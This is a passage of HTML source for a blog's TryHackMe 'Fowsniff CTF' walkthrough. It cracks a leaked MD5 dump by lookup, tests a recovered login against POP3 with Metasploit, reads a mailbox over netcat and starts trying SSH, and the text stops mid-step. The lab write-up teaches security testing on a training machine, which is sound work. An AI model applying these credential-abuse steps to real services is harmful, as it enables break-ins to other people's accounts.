


<file: writeups/fowsniff/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Fowsniff CTF · TryHackMe writeup</title>
<meta name="description" content="TryHackMe Fowsniff CTF walkthrough: OSINT to a leaked MD5 password dump, POP3 brute force with Metasploit, reading mail with netcat, SSH as baksteen, and a group-writable MOTD script for root.">
<link rel="canonical" href="https://10i-0.github.io/writeups/fowsniff/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="zero">
<meta property="og:title" content="Fowsniff CTF · TryHackMe writeup">
<meta property="og:description" content="TryHackMe Fowsniff CTF walkthrough: OSINT to a leaked MD5 password dump, POP3 brute force with Metasploit, reading mail with netcat, SSH as baksteen, and a group-writable MOTD script for root.">
<meta property="og:url" content="https://10i-0.github.io/writeups/fowsniff/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Fowsniff CTF · TryHackMe writeup">
<meta name="twitter:description" content="TryHackMe Fowsniff CTF walkthrough: OSINT to a leaked MD5 password dump, POP3 brute force with Metasploit, reading mail with netcat, SSH as baksteen, and a group-writable MOTD script for root.">
<meta name="theme-color" content="#0a0e17">
<link rel="icon" href="/assets/favicon.svg?v=a6c11342" type="image/svg+xml">
<link rel="preload" href="/assets/fonts/inter-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/jetbrains-mono-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="/assets/site.css?v=932b2f3f">
<link rel="stylesheet" href="/assets/motion.css?v=aea22246">
<script>document.documentElement.classList.add("js")</script>
</head>
<body>
<header><div class="in">
  <a class="me" href="/" aria-label="zero, home"><span class="glitch" data-text="zero">zero</span></a>
  <div class="crumb"><i>/</i><a href="/">writeups</a><i>/</i><b>Fowsniff CTF</b></div>
  
  <nav class="links"><div class="dd"><button type="button" class="ddb" aria-haspopup="true">CTF<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="m6 9 6 6 6-6"/></svg></button>
    <div class="menu" role="menu"><a href="/" role="menuitem"><span class="pmark icon all"><i></i></span>All writeups<span class="n">6</span></a><a href="/?p=TryHackMe" role="menuitem"><span class="pmark icon" style="--pb:#212c42;--pf:#ff4545" title="TryHackMe" aria-label="TryHackMe"><i style="--pi:url(/assets/platforms/tryhackme.svg)"></i></span>TryHackMe<span class="n">6</span></a></div></div><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></nav>
  <div class="progress"></div>
</div></header>
<main class="page">
  <article>
    <a class="back" href="/"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M19 12H5M12 19l-7-7 7-7"/></svg>All writeups</a>
    <h1>Fowsniff CTF</h1>
    <div class="meta"><span><b>TryHackMe</b></span><span><span class="dot easy"></span>Easy</span><span>Linux</span><span><time datetime="2026-11-14">14 Nov 2026</time></span></div>
    <div class="roombox">
      <img class="room-cover" src="/images/fowsniff/cover.webp" alt="Fowsniff CTF on TryHackMe">
      <div class="roominfo">
        <a class="openroom" href="https://tryhackme.com/room/ctf" target="_blank" rel="noopener">Open room on TryHackMe<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17 17 7M8 7h9v9"/></svg></a>
        <div class="toolsline"><span>Tools</span><code>nmap</code> <code>Google</code> <code>Hashes.com</code> <code>metasploit</code> <code>netcat</code> <code>ssh</code> <code>nano</code></div>
      </div>
    </div>
    <p class="summary">Fowsniff is a TryHackMe machine about a company that was breached. I followed the leak to a public dump of password hashes, cracked them and used one to read a staff mailbox over POP3. An email there held a temporary SSH password for a user who never changed it. For root, I edited a login banner script that runs as root on every SSH login.</p>
    <h2 id="q1"><a class="anchor" href="#q1" aria-label="Link to this section">#</a>Q1. What ports are open?</h2><div class="step" id="q1-1"><h3><span class="n">1</span>Scan the target<a class="slink" href="#q1-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/nmap.webp" alt="22 SSH, 80 HTTP, 110 POP3, 143 IMAP." loading="lazy"></button><figcaption>22 SSH, 80 HTTP, 110 POP3, 143 IMAP.</figcaption></figure><p>Four ports are open. Two of them are mail services (POP3 and IMAP), which is unusual for a web box and worth remembering.</p></div>
<h2 id="q2"><a class="anchor" href="#q2" aria-label="Link to this section">#</a>Q2–Q3. Look around, then search for public information</h2><div class="step" id="q2-1"><h3><span class="n">1</span>Open the website on port 80<a class="slink" href="#q2-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/website.webp" alt="A breach notice that names the hijacked account @fowsniffcorp." loading="lazy"></button><figcaption>A breach notice that names the hijacked account @fowsniffcorp.</figcaption></figure><p>The page says employee usernames and passwords were leaked, and that the attackers hijacked the company's X (Twitter) account <code>@fowsniffcorp</code>. That handle is my lead.</p></div><div class="step" id="q2-2"><h3><span class="n">2</span>Search the handle<a class="slink" href="#q2-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/google.webp" alt="A GitHub repo berzerk0/Fowsniff and the X profile &quot;FowSniffCorp Pwned!&quot;." loading="lazy"></button><figcaption>A GitHub repo berzerk0/Fowsniff and the X profile "FowSniffCorp Pwned!".</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/twitter.webp" alt="The hijacked X profile links the dump." loading="lazy"></button><figcaption>The hijacked X profile links the dump.</figcaption></figure><p>The X profile links a paste, and the GitHub repo <code>berzerk0/Fowsniff</code> holds the actual password dump.</p></div>
<h2 id="q4"><a class="anchor" href="#q4" aria-label="Link to this section">#</a>Q4. Can you decode these MD5 hashes?</h2><div class="step" id="q4-1"><h3><span class="n">1</span>Open the leak<a class="slink" href="#q4-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/github-leak.webp" alt="fowsniff.txt: user@fowsniff:md5hash for nine staff accounts." loading="lazy"></button><figcaption>fowsniff.txt: user@fowsniff:md5hash for nine staff accounts.</figcaption></figure></div><div class="step" id="q4-2"><h3><span class="n">2</span>Crack the hashes<a class="slink" href="#q4-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I paste the hashes into Hashes.com. They are plain unsalted MD5, so they are already in its database.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/hashes-com.webp" alt="Eight of nine crack (seina's password blurred)." loading="lazy"></button><figcaption>Eight of nine crack (seina's password blurred).</figcaption></figure><p>Only stone's hash stays uncracked, and I do not need it.</p><div class="why"><b>Why it works</b><p>MD5 is fast and has no salt here, so the same password always gives the same hash. Weak passwords like these are already in public lookup tables, and "cracking" is just a lookup.</p></div></div>
<h2 id="q5"><a class="anchor" href="#q5" aria-label="Link to this section">#</a>Q5–Q6. Brute-force POP3 with Metasploit, and seina's password</h2><div class="step" id="q5-1"><h3><span class="n">1</span>Load the POP3 login module<a class="slink" href="#q5-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">/tmp</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">msfconsole</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/msf-search.webp" alt="auxiliary/scanner/pop3/pop3_login." loading="lazy"></button><figcaption>auxiliary/scanner/pop3/pop3_login.</figcaption></figure></div><div class="step" id="q5-2"><h3><span class="n">2</span>Set the target and seina's pair, then run<a class="slink" href="#q5-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/msf-set.webp" alt="username seina and her cracked password (blurred)." loading="lazy"></button><figcaption>username seina and her cracked password (blurred).</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/msf-run.webp" alt="Success: '+OK Logged in.'" loading="lazy"></button><figcaption>Success: '+OK Logged in.'</figcaption></figure><p>I test the one pair I care about. For a real brute force I would load lists with <code>set USER_FILE users.txt</code> and <code>set PASS_FILE pass.txt</code>; both ways land on the same valid login. This also answers Q6: seina's mail password is the one cracked in Q4.</p></div>
<h2 id="q7"><a class="anchor" href="#q7" aria-label="Link to this section">#</a>Q7–Q8. Read seina's email, and the temporary password</h2><div class="step" id="q7-1"><h3><span class="n">1</span>Log in to POP3 by hand<a class="slink" href="#q7-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/pop3-login.webp" alt="+OK Logged in. LIST: 2 messages." loading="lazy"></button><figcaption>+OK Logged in. LIST: 2 messages.</figcaption></figure><p>POP3 is plain text, so I can type the protocol myself with netcat.</p></div><div class="step" id="q7-2"><h3><span class="n">2</span>Read message 1<a class="slink" href="#q7-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/retr1.webp" alt="From stone: &quot;URGENT! Security EVENT!&quot; with a temporary SSH password (blurred)." loading="lazy"></button><figcaption>From stone: "URGENT! Security EVENT!" with a temporary SSH password (blurred).</figcaption></figure><p>stone sent every staff member a temporary SSH password in plain text and told them to change it.</p></div><div class="step" id="q7-3"><h3><span class="n">3</span>Read message 2<a class="slink" href="#q7-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/retr2.webp" alt="From baksteen: he has not read stone's email yet." loading="lazy"></button><figcaption>From baksteen: he has not read stone's email yet.</figcaption></figure><p>baksteen says he got an email from stone but has not read it. So he probably still has the temporary password.</p></div>
<h2 id="q9"><a class="anchor" href="#q9" aria-label="Link to this section">#</a>Q9. Who sent the email? Connect over SSH</h2><div class="step" id="q9-1"><h3><span class="n">1</span>Try SSH as stone (dead end)<a class="slink" href="#q9-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/ssh-stone.webp" alt="Permission denied for stone." loading="lazy"></button><figcaption>Permission denied for stone.</figcaption></figure><p>The sender is stone, but stone set the temporary password for others and already changed his own.</p></div><div class="step" id="q9-2"><h3><span 